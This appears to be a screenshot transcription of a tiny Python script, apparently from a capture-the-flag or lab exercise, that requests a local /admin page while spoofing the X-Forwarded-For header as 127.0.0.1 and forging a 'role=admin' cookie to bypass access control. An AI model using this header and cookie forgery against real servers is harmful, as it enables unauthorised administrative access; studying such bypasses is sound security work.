 You, 2 days ago | 1 author (You)
1 import requests
2
3
4 def main():
5     headers = {
6         "X-Forwarded-For": "127.0.0.1"
7     }
8     cookies = {
9         "role": "admin"
10     }
11     res = requests.get(url="http://127.0.0.1:5100/admin", headers=headers, cookies=cookies)
12
13     print(res.text)      You, 2 days ago • Init commit …
14
15
16
17 if __name__ == "__main__":
18     main()